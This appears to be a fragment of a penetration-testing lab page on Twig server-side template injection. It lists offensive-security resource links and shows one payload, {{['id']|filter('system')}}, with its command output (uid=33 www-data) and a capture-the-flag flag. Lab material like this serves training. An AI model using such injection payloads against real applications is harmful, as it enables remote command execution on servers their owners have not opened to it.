 template-sandbox/twig
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
Twig
Freemarker
Pug
Jinja
Handlebars
1 {{['id']|filter('system')}}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Array
OS{CrvenaJabuka}